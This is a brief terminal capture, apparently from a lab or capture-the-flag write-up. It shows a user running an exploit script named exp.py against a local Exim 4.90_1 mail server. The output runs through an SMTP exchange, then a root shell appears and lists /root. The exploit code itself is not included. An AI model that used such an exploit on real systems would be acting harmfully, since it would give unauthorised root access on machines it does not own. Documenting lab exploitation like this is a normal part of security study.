 gunter@at:~$ python3 exp.py
220 at ESMTP Exim 4.90_1 Ubuntu Sun, 06 Apr 2025 19:35:05 +0200
250 at Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
b'250 OK id=1u1Tth-0001zC-7q\r\n'
root@at:~# ls -la /root
total 28
drwx------  4 root root 4096 sep 22  2019 .
drwxr-xr-x 23 root root 4096 sep 18  2019 ..
-rw-------  1 root root  848 sep 22  2019 .bash_history
-rw-r--r--  1 root root 3106 apr  9  2018 .bashrc
drwx------  2 root root 4096 apr 26  2018 .cache
drwxr-xr-x  3 root root 4096 sep 18  2019 .local
-rw-r--r--  1 root root  148 aug 17  2015 .profile
root@at:~# ls -la
total 52
drwxr-x---  5 gunter gunter 4096 apr  6 19:32 .
drwxr-xr-x 10 root   root   4096 sep 20  2019 ..
-rw-r--r--  1 gunter gunter  220 apr  4  2018 .bash_logout